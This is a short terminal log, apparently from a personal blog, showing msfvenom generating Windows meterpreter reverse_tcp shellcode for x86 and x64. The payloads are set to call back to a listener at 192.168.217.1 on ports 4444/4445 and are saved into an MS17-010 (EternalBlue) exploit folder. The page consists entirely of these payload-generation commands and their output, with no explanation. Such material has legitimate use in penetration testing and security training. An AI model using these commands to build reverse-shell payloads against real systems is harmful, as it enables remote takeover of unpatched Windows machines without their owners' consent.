 C:\Users\fuping\Desktop {git}
{lamb} msfvenom -p windows/meterpreter/reverse_tcp  EXITFUNC=thread LHOST=192.168.217.1 LPORT=4445 -f raw -o ../../Git/MS17-010/shellcode/sc_x86_msf.bin
D:\PentestBox\bin\metasploit-framework {git}
{lamb} DL is deprecated, please use Fiddle
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 354 bytes
Saved as: ../../Git/MS17-010/shellcode/sc_x86_msf.bin
D:\PentestBox\bin\metasploit-framework {git}
{lamb} msfvenom -p windows/x64/meterpreter/reverse_tcp  EXITFUNC=thread LHOST=192.168.217.1 LPORT=4444 -f raw -o ../../Git/MS17-010/shellcode/sc_x64_msf.bin
D:\PentestBox\bin\metasploit-framework {git}
{lamb} DL is deprecated, please use Fiddle
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86_64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 511 bytes
Saved as: ../../Git/MS17-010/shellcode/sc_x64_msf.bin
D:\PentestBox\bin\metasploit-framework {git}
{lamb}
https://fuping.site